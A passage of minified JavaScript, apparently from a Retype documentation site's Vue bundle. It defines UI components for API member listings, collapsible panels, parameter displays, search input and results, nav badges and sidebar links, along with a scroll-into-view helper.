bottom-0",style:{"z-index":"-1"}},null,8,["id"]),(0,r.wy)((0,r.Wm)(d,{modelValue:e.isOpen,"onUpdate:modelValue":t[1]||(t[1]=function(t){return e.isOpen=t}),class:"relative -mt-px border dark:border-base- doc-member",animations:e.animations},{trigger:(0,r.w5)((function(){return[(0,r.Wm)(l,{id:e.id,class:"relative z-10",name:e.name,"overload-id":e.overloadId,type:e.type,params:e.params,returns:e.returns,"member-access":e.memberAccess,"is-visible":e.isVisible,"is-intersecting":e.isIntersecting,"is-window-scrolling":e.isWindowScrolling},{default:(0,r.w5)((function(){return[(0,r.WI)(e.$slots,"name")]})),_:3},8,["id","name","overload-id","type","params","returns","member-access","is-visible","is-intersecting","is-window-scrolling"])]})),footer:(0,r.w5)((function(){return[e.isIntersecting?((0,r.wg)(),(0,r.j4)(r.uT,{key:0,"enter-from-class":"opacity-0","enter-to-class":"opacity-100","leave-from-class":"opacity-100","leave-to-class":"opacity-0"},{default:(0,r.w5)((function(){return[(0,r.wy)((0,r._)("div",Wt,t[2]||(t[2]=[(0,r._)("div",{class:"absolute inset-0 bg-badge-primary bg-opacity-25 border border-badge-primary-border dark:bg-dark-550 dark:border-dark-600"},null,-1)]),512),[[r.F8,e.isHighlighted]])]})),_:1})):(0,r.kq)("",!0)]})),default:(0,r.w5)((function(){return[(0,r._)("div",Ht,[e.isOpen?((0,r.wg)(),(0,r.iD)(r.HY,{key:0},[e.overloadId?((0,r.wg)(),(0,r.j4)(c,{key:0})):(0,r.kq)("",!0),(0,r.WI)(e.$slots,"default"),t[0]||((0,r.qZ)(-1,!0),(t[0]=e.signature?((0,r.wg)(),(0,r.j4)(u,{key:1,class:"mb-5",signature:e.signature},null,8,["signature"])):(0,r.kq)("",!0)).cacheIndex=0,(0,r.qZ)(1),t[0]),(0,r.WI)(e.$slots,"parameters")],64)):(0,r.kq)("",!0)])]})),_:3},8,["modelValue","animations"]),[[r.F8,e.isVisible]])],512)}]]);var _n={class:"mb-6 doc-member-group"},Cn={key:0,class:"flex items-center justify-between"},Tn={class:"group"};const An=(0,r.aZ)({name:"MemberGroup",props:{id:{type:String,required:!0}},setup:function(e){(0,r.JJ)(Bt,e.id);var t=(0,h.oR)().store;return{visibleMemberCount:(0,r.Fl)((function(){return t.getters.getVisibleGroupMembers(e.id).length}))}}}),Ln=(0,a.Z)(An,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-anchor-trigger"),l=(0,r.up)("doc-anchor-target");return(0,r.wg)(),(0,r.iD)("div",_n,[e.visibleMemberCount>0?((0,r.wg)(),(0,r.iD)("div",Cn,[(0,r.Wm)(l,{id:e.id},{default:(0,r.w5)((function(){return[(0,r._)("h2",Tn,[(0,r.Wm)(a,{class:"float-left mt-2 -ml-6 text-lg font-normal text-base-500 opacity-0 group-hover:opacity-100",to:"#".concat(e.id)},{default:(0,r.w5)((function(){return t[0]||(t[0]=[(0,r.Uk)(" # ")])})),_:1,__:[0]},8,["to"]),(0,r.WI)(e.$slots,"title")])]})),_:3},8,["id"])])):(0,r.kq)("",!0),(0,r.WI)(e.$slots,"default")])}]]),Dn=(0,r.aZ)({name:"DocOverloadGroup",props:{overloadId:{type:String,required:!0}},setup:function(e){(0,r.JJ)(Vt,e.overloadId);var t=(0,Et.t)().route,n=jt(e.overloadId).members;(0,r.m0)((function(){n.value.forEach((function(e,r){e.overloadVisibility=0===r,t.value.hash==="#".concat(e.id)&&0!==r&&(n.value[0].overloadVisibility=!1,e.overloadVisibility=!0)}))}))}}),In=(0,a.Z)(Dn,[["render",function(e,t,n,i,o,s){return(0,r.WI)(e.$slots,"default")}]]);var Rn=["href"],On={class:"docs-panel-content px-5 pb-5"};const Mn=(0,r.aZ)({name:"DocPanel",props:{id:{type:String,required:!0},collapsed:{type:Boolean,default:!1}},setup:function(e){var t=(0,r.iH)(!e.collapsed),n=(0,Et.t)().route;function i(){n.value.hash&&n.value.hash==="#".concat(e.id)&&(t.value=!0)}return i(),(0,r.YP)(n,(function(){i()})),{isExpanded:t,onClick:function(e){(0,d.pI)(e)?e.stopPropagation():e.preventDefault()}}}}),Nn=(0,a.Z)(Mn,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-icon-chevron-right"),l=(0,r.up)("doc-icon"),c=(0,r.up)("doc-anchor-target"),u=(0,r.up)("doc-collapse");return(0,r.wg)(),(0,r.j4)(u,{modelValue:e.isExpanded,"onUpdate:modelValue":t[1]||(t[1]=function(t){return e.isExpanded=t}),"trigger-class":"relative py-4 pl-5 font-medium text-gray-900 pr-14 dark:text-white",class:"mb-6 border rounded-md dark:border-base-border"},{trigger:(0,r.w5)((function(){return[(0,r.Wm)(c,{id:e.id},{default:(0,r.w5)((function(){return[(0,r._)("div",null,[(0,r.WI)(e.$slots,"title")]),(0,r._)("div",{class:(0,r.C_)(["absolute inline-flex items-center justify-center text-base-500 transition duration-200 ease-out origin-center rounded-full w-7 h-7 right-3 top-4 hover:bg-gray-200 dark:hover:bg-dark-500 z-5",{"rotate-90":e.isExpanded}])},[(0,r.Wm)(l,{width:"22",height:"22"},{default:(0,r.w5)((function(){return[(0,r.Wm)(a)]})),_:1})],2)]})),_:3},8,["id"]),(0,r._)("a",{href:"#".concat(e.id),class:"absolute inset-0",onClick:t[0]||(t[0]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.onClick&&e.onClick.apply(e,t)})},null,8,Rn)]})),default:(0,r.w5)((function(){return[(0,r._)("div",On,[(0,r.WI)(e.$slots,"default")])]})),_:3},8,["modelValue"])}]]),Fn=(0,r.aZ)({name:"DocPanels",setup:function(e,t){var n,i=t.slots,o=(null===(n=i.default)||void 0===n?void 0:n.call(i))||[],s=(0,r.Fl)((function(){return o.map((function(e){var t,n;return(0,r.h)(Nn,{id:null===(t=e.props)||void 0===t?void 0:t.id,collapsed:null===(n=e.props)||void 0===n?void 0:n.collapsed},{title:function(){var t;return null===(t=e.children)||void 0===t?void 0:t.title()},default:function(){var t,n;return null===(n=null===(t=e.children)||void 0===t?void 0:t.default)||void 0===n?void 0:n.call(t)}})}))}));return function(){return(0,r.h)("div",{class:"docs-panels mb-6 border rounded-md dark:border-base-border"},s.value)}}});var Pn={class:"relative pl-4 mb-5"},Hn={class:"relative mb-1"},Wn={class:"font-semibold"},Bn={key:0},Vn={key:0,class:"mx-1 text-sm"},jn={key:1,class:"text-sm text-gray-600"},qn={key:0,class:"text-sm"},zn={class:"font-medium text-gray-900"};const $n=(0,r.aZ)({name:"DocParamater",props:{name:{type:String,required:!0},type:{type:String,default:""},optional:{type:Boolean,default:!1},defaultValue:{type:String,default:""}},setup:function(){return{optionalLabel:I().resources.API_OptionalParameter_Label,defaultValueLabel:I().resources.API_DefaultParameterValue_Label}}}),Un=(0,a.Z)($n,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-badge");return(0,r.wg)(),(0,r.iD)("div",Pn,[(0,r._)("div",Hn,[t[1]||(t[1]=(0,r._)("span",{class:"absolute -ml-4"},"⚬",-1)),(0,r._)("span",Wn,(0,r.zw)(e.name),1),e.type?((0,r.wg)(),(0,r.iD)("span",Bn,[t[0]||(t[0]=(0,r._)("span",{class:"font-semibold"},":",-1)),(0,r.Wm)(a,{class:"ml-1"},{default:(0,r.w5)((function(){return[(0,r.Uk)((0,r.zw)(e.type),1)]})),_:1}),e.optional?((0,r.wg)(),(0,r.iD)("span",Vn,"•")):(0,r.kq)("",!0),e.optional?((0,r.wg)(),(0,r.iD)("span",jn,(0,r.zw)(e.optionalLabel),1)):(0,r.kq)("",!0)])):(0,r.kq)("",!0)]),(0,r.WI)(e.$slots,"default"),e.defaultValue?((0,r.wg)(),(0,r.iD)("div",qn,[(0,r._)("div",null,[(0,r._)("span",zn,(0,r.zw)(e.defaultValueLabel)+":",1),(0,r.Wm)(a,{class:"ml-1"},{default:(0,r.w5)((function(){return[(0,r.Uk)((0,r.zw)(e.defaultValue),1)]})),_:1})])])):(0,r.kq)("",!0)])}]]);var Zn={class:"p-5 bg-gray-100 rounded parameters dark:bg-dark-800"},Kn={class:"mb-4 text-sm text-gray-600 uppercase dark:text-dark-350"};const Yn=(0,r.aZ)({name:"DocParameters",setup:function(){return{parametersLabel:I().resources.API_ParameterSection_Label}}}),Gn=(0,a.Z)(Yn,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("div",Zn,[(0,r._)("div",Kn,(0,r.zw)(e.parametersLabel),1),(0,r.WI)(e.$slots,"default")])}]]);var Xn=n(8816),Qn={id:"retype-search",class:"relative"},Jn={class:"absolute flex items-center justify-center h-full pl-3 text-search-placeholder"},er=["aria-label","placeholder"],tr={key:0,class:"absolute right-3 top-1/2 transform -translate-y-1/2 pointer-events-none"},nr={class:"flex items-center px-1.5 py-0.5 bg-search-hint-bg border border-search-hint-border rounded-lg text-2xs text-search-hint-text"};function rr(e){var t=(0,r.iH)(!1);return{currentPlaceholder:(0,r.Fl)((function(){return t.value?"":e})),onFocus:function(){t.value=!0},onBlur:function(){t.value=!1},isFocused:t}}const ir=(0,r.aZ)({name:"SearchInput",emits:["select"],setup:function(e,t){var n=t.emit,i=(0,r.f3)(Xn.xf),o=(0,h.oR)().store,s=(0,r.Fl)((function(){return"undefined"!=typeof navigator&&/Mac|iPhone|iPad|iPod/.test(navigator.userAgent)})),a=(0,r.Fl)({get:function(){return o.state.searchQuery},set:function(e){return o.actions.updateSearchQuery(e)}}),l=rr(I().search.placeholder),c=l.currentPlaceholder,u=l.onFocus,d=l.onBlur,p=(0,r.Fl)((function(){return s.value?"⌘":"Ctrl "})),f=(0,r.Fl)((function(){var e;return(null===(e=I().search.hotkeys[0])||void 0===e?void 0:e.toUpperCase())||"K"})),m=(0,r.iH)(),v=I().resources.Search_Input_Placeholder;return{input:m,focus:function(){var e;null===(e=m.value)||void 0===e||e.focus()},config:I(),query:a,search:i,onKeydown:function(e){"Enter"===e.code&&n("select"),null==i||i.onKeydown(e)},onFocus:function(){u(),i&&(i.isFocused=!0,i.results.length&&(i.isOpen=!0))},onBlur:function(){d()},currentPlaceholder:c,searchLabel:v,keyboardShortcutSymbol:p,keyboardShortcutKey:f}}}),or=(0,a.Z)(ir,[["render",function(e,t,n,i,o,s){var a,l=(0,r.up)("doc-icon-search"),c=(0,r.up)("doc-icon"),u=(0,r.up)("doc-icon-x"),d=(0,r.up)("doc-icon-button");return(0,r.wg)(),(0,r.iD)("div",Qn,[(0,r._)("div",Jn,[(0,r.Wm)(c,null,{default:(0,r.w5)((function(){return[(0,r.Wm)(l)]})),_:1})]),(0,r.wy)((0,r._)("input",{ref:"input","onUpdate:modelValue":t[0]||(t[0]=function(t){return e.query=t}),class:"w-full h-10 pl-8 leading-10 transition-colors duration-200 ease-linear bg-search-bg border border-search-border hover:border-search-border-hover rounded-lg shadow-none md:text-sm focus:outline-none focus:border-search-border-focus placeholder-search-placeholder",style:{padding:"0.625rem 0.75rem 0.625rem 2rem"},type:"text",autocomplete:"off",spellcheck:"false","aria-label":e.searchLabel,placeholder:e.currentPlaceholder,onFocus:t[1]||(t[1]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.onFocus&&e.onFocus.apply(e,t)}),onBlur:t[2]||(t[2]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.onBlur&&e.onBlur.apply(e,t)}),onKeydown:t[3]||(t[3]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.onKeydown&&e.onKeydown.apply(e,t)})},null,40,er),[[r.nr,e.query]]),e.query?(0,r.kq)("",!0):((0,r.wg)(),(0,r.iD)("div",tr,[(0,r._)("div",nr,[(0,r._)("span",null,(0,r.zw)(e.keyboardShortcutSymbol)+(0,r.zw)(e.keyboardShortcutKey),1)])])),e.query?((0,r.wg)(),(0,r.j4)(d,{key:1,ref:"closeBtn",class:"absolute top-0 right-0 w-6 h-6 mt-2 mr-2 hover:bg-base-item-bg-hover-active",tabindex:"-1",onClick:(0,r.iM)(null===(a=e.search)||void 0===a?void 0:a.clear,["stop"])},{default:(0,r.w5)((function(){return[(0,r.Wm)(u)]})),_:1},8,["onClick"])):(0,r.kq)("",!0)])}]]);var sr=["href","onClick"],ar={class:"w-full"},lr=["innerHTML"],cr=["innerHTML"],ur=["innerHTML"],dr={key:1,class:"text-sm px-5 py-4 mb-3"};const hr=(0,r.aZ)({name:"DocSearchResults",props:{isMobile:Boolean},emits:["select"],setup:function(e,t){var n=t.emit,i=(0,r.iH)(),o=(0,r.f3)(Xn.xf),s=(0,_t.Rs)(),a=I().search.noResultsFoundMsg;return(0,r.YP)((function(){return i.value}),(function(e){e&&new A.Z(e)})),{rootEl:i,searchApi:o,onResultClick:function(e,t){(0,d.pI)(t)||(t.preventDefault(),o.navigateToResult(e.path,s),n("select"))},getFullPath:function(e){return o.getResultFullPath(e,s)},noResultsText:a}}}),pr=(0,a.Z)(hr,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.j4)(r.uT,{"enter-active-class":"transition duration-300 ease-out overflow-hidden","enter-from-class":"-translate-y-2 opacity-0","enter-to-class":"translate-y-0 opacity-100","leave-active-class":"transition duration-100 ease-in overflow-hidden","leave-from-class":"translate-y-0 opacity-100","leave-to-class":"-translate-y-2 opacity-0"},{default:(0,r.w5)((function(){return[e.searchApi.isFocused&&e.searchApi.isOpen?((0,r.wg)(),(0,r.iD)("div",{key:0,ref:"rootEl",class:(0,r.C_)(["z-30 w-full overflow-y-auto rounded bg-white",e.isMobile?"dark:bg-dark-850":"dark:bg-dark-650 dark:border-dark-500"])},[(0,r._)("ul",null,[e.searchApi.results.length?((0,r.wg)(!0),(0,r.iD)(r.HY,{key:0},(0,r.Ko)(e.searchApi.results,(function(t,n){return(0,r.wg)(),(0,r.iD)("li",{key:t.id},[(0,r._)("a",{class:(0,r.C_)(["flex justify-between m-3 mt-0 py-4 px-4 rounded-md group hover:bg-gray-200 dark:hover:bg-dark-450 focus:outline-none overflow-x-clip",n===e.searchApi.focusIndex?"bg-gray-200 dark:bg-dark-450":"bg-gray-100 dark:bg-dark-550"]),href:e.getFullPath(t.path),tabindex:"-1",onClick:function(n){return e.onResultClick(t,n)}},[(0,r._)("div",ar,[t.heading?((0,r.wg)(),(0,r.iD)("div",{key:0,class:"mb-2 font-semibold text-gray-900 dark:text-white",innerHTML:t.heading},null,8,lr)):(0,r.kq)("",!0),(0,r._)("div",{class:"text-sm",innerHTML:t.text},null,8,cr),(0,r._)("div",{class:"mt-2 text-xs font-medium text-gray-900 dark:text-white break-words",innerHTML:t.page},null,8,ur)])],10,sr)])})),128)):((0,r.wg)(),(0,r.iD)("li",dr,(0,r.zw)(e.noResultsText),1))])],2)):(0,r.kq)("",!0)]})),_:1})}]]),fr=(0,r.aZ)({name:"DocSearchDesktop",components:{DocSearchInput:or,DocSearchResults:pr},setup:function(){var e=(0,r.iH)(),t=(0,Xn.Rx)(e);(0,r.JJ)(Xn.xf,t);var n=(0,r.iH)();return(0,v.zX)(window,"keydown",(function(e){var t,r=e;r.target===document.body&&I().search.hotkeys.includes(r.key)&&(r.preventDefault(),null===(t=n.value)||void 0===t||t.focus())})),{rootEl:e,onRootClick:function(){var e;null===(e=t.input)||void 0===e||e.focus(),t.isFocused=!0},searchInput:n,searchApi:t}}}),mr=(0,a.Z)(fr,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-search-input"),l=(0,r.up)("doc-search-results");return(0,r.wg)(),(0,r.iD)("div",{ref:"rootEl",class:(0,r.C_)(["absolute hidden transition-all duration-300 ease-out right-25 lg:flex lg:flex-col lg:ml-auto",e.searchApi.isFocused?"w-[42rem]":"w-40"]),onClick:t[0]||(t[0]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.onRootClick&&e.onRootClick.apply(e,t)}),onKeydown:t[1]||(t[1]=(0,r.D2)((function(t){return e.searchApi.isFocused=!1}),["tab"]))},[(0,r.Wm)(a,{ref:"searchInput",class:(0,r.C_)(["self-end transition-all duration-300 ease-out",e.searchApi.isFocused?"w-96":"w-40"])},null,8,["class"]),(0,r.Wm)(l,{class:"absolute max-h-[32rem] pt-3 mt-2 border flex border-base-border shadow-lg"})],34)}]]);var vr={ref:"searchRoot",class:"flex flex-col h-full"},gr={class:"flex items-center justify-between shrink-0 h-16 bg-white md:h-20 dark:bg-dark-850"},br=r.lR;const yr=(0,r.aZ)({name:"DocSearchMobile",components:{Teleport:br,DocSearchInput:or,DocSearchResults:pr},setup:function(){var e=(0,r.iH)(),t=(0,r.iH)(),n=(0,Xn.Rx)(t);return(0,r.JJ)(Xn.xf,n),{Teleport:br,docDrawer:e,searchRoot:t,show:function(){e.value.show()},onShown:function(){var e;null===(e=n.input)||void 0===e||e.focus()},onHidden:function(){var e;null===(e=n.input)||void 0===e||e.blur()},hideDrawer:function(){null==e||e.value.hide()},searchApi:n}}}),wr=(0,a.Z)(yr,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-search-input"),l=(0,r.up)("doc-icon-arrow-right"),c=(0,r.up)("doc-icon-button"),u=(0,r.up)("doc-search-results"),d=(0,r.up)("doc-icon-search"),h=(0,r.up)("doc-drawer");return(0,r.wg)(),(0,r.j4)(h,{ref:"docDrawer",class:"md:w-104","hide-event":["swipe-right","click"],onShown:e.onShown,onHidden:e.onHidden},{default:(0,r.w5)((function(){return[(0,r._)("div",vr,[(0,r._)("div",gr,[(0,r.Wm)(a,{class:"ml-3 w-full",onSelect:e.hideDrawer},null,8,["onSelect"]),(0,r.Wm)(c,{class:"w-10 h-10 ml-3",style:{"margin-right":"0.875rem"},"icon-size":"22",onClick:e.hideDrawer},{default:(0,r.w5)((function(){return[(0,r.Wm)(l)]})),_:1},8,["onClick"])]),(0,r.Wm)(u,{class:"pb-6",style:{"max-height":"100%"},"is-mobile":!0,onSelect:e.hideDrawer},null,8,["onSelect"])],512),((0,r.wg)(),(0,r.j4)((0,r.LL)(e.Teleport),{to:"#retype-mobile-search-button"},{default:(0,r.w5)((function(){return[(0,r.Wm)(c,{class:"w-10 h-10 lg:hidden","icon-size":"20",onClick:(0,r.iM)(e.show,["stop"])},{default:(0,r.w5)((function(){return[(0,r.Wm)(d)]})),_:1},8,["onClick"])]})),_:1}))]})),_:1},8,["onShown","onHidden"])}]]);var Sr={class:"flex items-center shrink-0 h-16 px-6 -ml-6 bg-sidebar-left-bg border-b border-sidebar-left-border md:hidden"},xr={ref:"sidebarFooter"},kr={key:0,ref:"sidebarLinksEl",class:"overflow-y-auto h-full"},Er=n(1296),_r=n.n(Er);const Cr=e=>"object"==typeof e&&null!=e&&1===e.nodeType,Tr=(e,t)=>(!t||"hidden"!==e)&&"visible"!==e&&"clip"!==e,Ar=(e,t)=>{if(e.clientHeight<e.scrollHeight||e.clientWidth<e.scrollWidth){const n=getComputedStyle(e,null);return Tr(n.overflowY,t)||Tr(n.overflowX,t)||(e=>{const t=(e=>{if(!e.ownerDocument||!e.ownerDocument.defaultView)return null;try{return e.ownerDocument.defaultView.frameElement}catch(e){return null}})(e);return!!t&&(t.clientHeight<e.scrollHeight||t.clientWidth<e.scrollWidth)})(e)}return!1},Lr=(e,t,n,r,i,o,s,a)=>o<e&&s>t||o>e&&s<t?0:o<=e&&a<=n||s>=t&&a>=n?o-e-r:s>t&&a<n||o<e&&a>n?s-t+i:0,Dr=e=>{const t=e.parentElement;return null==t?e.getRootNode().host||null:t},Ir=(e,t)=>{var n,r,i,o;if("undefined"==typeof document)return[];const{scrollMode:s,block:a,inline:l,boundary:c,skipOverflowHiddenElements:u}=t,d="function"==typeof c?c:e=>e!==c;if(!Cr(e))throw new TypeError("Invalid target");const h=document.scrollingElement||document.documentElement,p=[];let f=e;for(;Cr(f)&&d(f);){if(f=Dr(f),f===h){p.push(f);break}null!=f&&f===document.body&&Ar(f)&&!Ar(document.documentElement)||null!=f&&Ar(f,u)&&p.push(f)}const m=null!=(r=null==(n=window.visualViewport)?void 0:n.width)?r:innerWidth,v=null!=(o=null==(i=window.visualViewport)?void 0:i.height)?o:innerHeight,{scrollX:g,scrollY:b}=window,{height:y,width:w,top:S,right:x,bottom:k,left:E}=e.getBoundingClientRect();let _="start"===a||"nearest"===a?S:"end"===a?k:S+y/2,C="center"===l?E+w/2:"end"===l?x:E;const T=[];for(let e=0;e<p.length;e++){const t=p[e],{height:n,width:r,top:i,right:o,bottom:c,left:u}=t.getBoundingClientRect();if("if-needed"===s&&S>=0&&E>=0&&k<=v&&x<=m&&S>=i&&k<=c&&E>=u&&x<=o)return T;const d=getComputedStyle(t),f=parseInt(d.borderLeftWidth,10),A=parseInt(d.borderTopWidth,10),L=parseInt(d.borderRightWidth,10),D=parseInt(d.borderBottomWidth,10);let I=0,R=0;const O="offsetWidth"in t?t.offsetWidth-t.clientWidth-f-L:0,M="offsetHeight"in t?t.offsetHeight-t.clientHeight-A-D:0,N="offsetWidth"in t?0===t.offsetWidth?0:r/t.offsetWidth:0,F="offsetHeight"in t?0===t.offsetHeight?0:n/t.offsetHeight:0;if(h===t)I="start"===a?_:"end"===a?_-v:"nearest"===a?Lr(b,b+v,v,A,D,b+_,b+_+y,y):_-v/2,R="start"===l?C:"center"===l?C-m/2:"end"===l?C-m:Lr(g,g+m,m,f,L,g+C,g+C+w,w),I=Math.max(0,I+b),R=Math.max(0,R+g);else{I="start"===a?_-i-A:"end"===a?_-c+D+M:"nearest"===a?Lr(i,c,n,A,D+M,_,_+y,y):_-(i+n/2)+M/2,R="start"===l?C-u-f:"center"===l?C-(u+r/2)+O/2:"end"===l?C-o+L+O:Lr(u,o,r,f,L+O,C,C+w,w);const{scrollLeft:e,scrollTop:s}=t;I=Math.max(0,Math.min(s+I/F,t.scrollHeight-n/F+M)),R=Math.max(0,Math.min(e+R/N,t.scrollWidth-r/N+O)),_+=s-I,C+=e-R}T.push({el:t,top:I,left:R})}return T},Rr=e=>!1===e?{block:"end",inline:"nearest"}:(e=>e===Object(e)&&0!==Object.keys(e).length)(e)?e:{block:"start",inline:"nearest"};function Or(e,t){if(!e.isConnected||!(e=>{let t=e;for(;t&&t.parentNode;){if(t.parentNode===document)return!0;t=t.parentNode instanceof ShadowRoot?t.parentNode.host:t.parentNode}return!1})(e))return;if((e=>"object"==typeof e&&"function"==typeof e.behavior)(t))return t.behavior(Ir(e,t));const n="boolean"==typeof t||null==t?void 0:t.behavior;for(const{el:r,top:i,left:o}of Ir(e,Rr(t)))r.scroll({top:i,left:o,behavior:n})}var Mr=["href"],Nr={key:0,class:"flex shrink-0 items-center justify-center w-6 h-6 mr-2"},Fr=["innerHTML"],Pr=["src"],Hr=["textContent"],Wr={key:1,class:"absolute right-0 h-full bg-nav-item-border-active w-px"},Br=n(2376),Vr=n(2110),jr={key:0},qr=["innerHTML"],zr=["src","height","width"],$r={key:1},Ur=["innerHTML"],Zr=["src","height","width"];const Kr=(0,r.aZ)({name:"RetypeNavBadge",components:{DocEmoji:pt},props:{badge:{type:[String,Object],required:!0},class:{type:String,default:""},onNavigate:{type:Function,default:void 0}},setup:function(e){var t=(0,r.Fl)((function(){return"string"==typeof e.badge?{text:e.badge}:e.badge})),n=(0,r.Fl)((function(){return t.value.text||""})),i=(0,r.Fl)((function(){return!!n.value.trim()})),o=(0,r.Fl)((function(){return t.value.link?"a":"span"})),s=(0,r.Fl)((function(){var e=t.value.s||t.value.e,n=t.value.iconAlign||"left";return e&&"left"===n})),a=(0,r.Fl)((function(){var e=t.value.s||t.value.e,n=t.value.iconAlign||"left";return e&&"right"===n})),l=(0,r.Fl)((function(){switch(t.value.size||"s"){case"xs":return"14";case"s":default:return"16";case"m":return"18";case"l":case"xl":return"22";case"2xl":return"24";case"3xl":return"30"}})),c=(0,r.Fl)((function(){var n=[];e.class&&n.push(e.class);var r=t.value.variant||"primary";switch(n.push("text-badge-".concat(r,"-text")),n.push("bg-badge-".concat(r)),n.push("border"),n.push("border-badge-".concat(r,"-border")),t.value.size||"s"){case"xs":n.push("h-4.5","px-1.5","text-3xs");break;case"s":default:n.push("h-5","px-1.5","text-2xs");break;case"m":n.push("h-6","px-2","text-xs");break;case"l":n.push("h-8","px-3","text-sm");break;case"xl":n.push("h-8","px-4","text-base");break;case"2xl":n.push("h-14","px-4","text-lg");break;case"3xl":n.push("h-16","px-5","text-xl")}switch(t.value.corners||"round"){case"square":n.push("rounded-none");break;case"round":default:n.push("rounded");break;case"pill":n.push("rounded-full")}return n.join(" ")})),u=(0,r.Fl)((function(){var e={};return t.value.margin&&(e.margin=t.value.margin),e}));return{badgeConfig:t,badgeText:n,badgeElement:o,showIconLeft:s,showIconRight:a,iconSize:l,badgeClasses:c,badgeStyle:u,onBadgeClick:function(e){var n;if(!t.value.link){e.preventDefault(),e.stopPropagation();var r=null===(n=e.target.closest(".relative.flex.items-center"))||void 0===n?void 0:n.querySelector("a");r&&r.click()}},hasText:i}}}),Yr=(0,a.Z)(Kr,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-icon"),l=(0,r.up)("doc-emoji");return(0,r.wg)(),(0,r.j4)((0,r.LL)(e.badgeElement),{href:e.badgeConfig.link,target:e.badgeConfig.target,title:e.badgeConfig.title,class:(0,r.C_)(["no-link inline-flex align-middle items-center justify-center font-medium leading-none whitespace-nowrap",e.badgeClasses]),style:(0,r.j5)(e.badgeStyle),onClick:e.onBadgeClick},{default:(0,r.w5)((function(){return[e.showIconLeft?((0,r.wg)(),(0,r.iD)("span",jr,[e.badgeConfig.s&&e.badgeConfig.s.startsWith("<")?((0,r.wg)(),(0,r.j4)(a,{key:0,class:(0,r.C_)(["mb-px inline-flex",{"mr-2":e.hasText}]),height:e.iconSize,width:e.iconSize},{default:(0,r.w5)((function(){return[(0,r._)("g",{innerHTML:e.badgeConfig.s},null,8,qr)]})),_:1},8,["class","height","width"])):e.badgeConfig.s?((0,r.wg)(),(0,r.iD)("img",{key:1,src:e.badgeConfig.s,class:(0,r.C_)(["mb-px inline-flex",{"mr-2":e.hasText}]),height:e.iconSize,width:e.iconSize},null,10,zr)):e.badgeConfig.e?((0,r.wg)(),(0,r.j4)(l,{key:2,class:(0,r.C_)({"mr-2":e.hasText}),emoji:e.badgeConfig.e},null,8,["class","emoji"])):(0,r.kq)("",!0)])):(0,r.kq)("",!0),(0,r._)("span",null,(0,r.zw)(e.badgeText),1),e.showIconRight?((0,r.wg)(),(0,r.iD)("span",$r,[e.badgeConfig.s&&e.badgeConfig.s.startsWith("<")?((0,r.wg)(),(0,r.j4)(a,{key:0,class:(0,r.C_)(["mb-px inline-flex",{"ml-2":e.hasText}]),height:e.iconSize,width:e.iconSize},{default:(0,r.w5)((function(){return[(0,r._)("g",{innerHTML:e.badgeConfig.s},null,8,Ur)]})),_:1},8,["class","height","width"])):e.badgeConfig.s?((0,r.wg)(),(0,r.iD)("img",{key:1,src:e.badgeConfig.s,class:(0,r.C_)(["mb-px inline-flex",{"ml-2":e.hasText}]),height:e.iconSize,width:e.iconSize},null,10,Zr)):e.badgeConfig.e?((0,r.wg)(),(0,r.j4)(l,{key:2,class:(0,r.C_)({"ml-2":e.hasText}),emoji:e.badgeConfig.e},null,8,["class","emoji"])):(0,r.kq)("",!0)])):(0,r.kq)("",!0)]})),_:1},8,["href","target","title","class","style","onClick"])}]]);var Gr=function(e,t,n,r){return new(n||(n=Promise))((function(i,o){function s(e){try{l(r.next(e))}catch(e){o(e)}}function a(e){try{l(r.throw(e))}catch(e){o(e)}}function l(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(s,a)}l((r=r.apply(e,t||[])).next())}))},Xr=function(e,t){var n,r,i,o,s={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function a(a){return function(l){return function(a){if(n)throw new TypeError("Generator is already executing.");for(;o&&(o=0,a[0]&&(s=0)),s;)try{if(n=1,r&&(i=2&a[0]?r.return:a[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,a[1])).done)return i;switch(r=0,i&&(a=[2&a[0],i.value]),a[0]){case 0:case 1:i=a;break;case 4:return s.label++,{value:a[1],done:!1};case 5:s.label++,r=a[1],a=[0];continue;case 7:a=s.ops.pop(),s.trys.pop();continue;default:if(!((i=(i=s.trys).length>0&&i[i.length-1])||6!==a[0]&&2!==a[0])){s=0;continue}if(3===a[0]&&(!i||a[1]>i[0]&&a[1]<i[3])){s.label=a[1];break}if(6===a[0]&&s.label<i[1]){s.label=i[1],i=a;break}if(i&&s.label<i[2]){s.label=i[2],s.ops.push(a);break}i[2]&&s.ops.pop(),s.trys.pop();continue}a=t.call(e,s)}catch(e){a=[6,e],r=0}finally{n=i=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,l])}}};const Qr=(0,r.aZ)({name:"DocSidebarLink",components:{RetypeNavBadge:Yr},props:{item:{type:Object,required:!0},depth:{type:Number,default:0},isFiltered:{type:Boolean,default:!1}},setup:function(e){var t=(0,r.iH)(),n=(0,r.Fl)((function(){return e.item.children&&e.item.children.length>0||e.item.hash})),i=(0,r.Fl)((function(){return"stack"===e.item.mode})),o=(0,r.Fl)((function(){return!(!e.item.icon&&!e.item.emoji)})),s=(0,_t.sy)(),a=(0,_t.Rs)(),l=I().appendDocumentName?I().documentName:"",c=(0,r.Fl)((function(){return 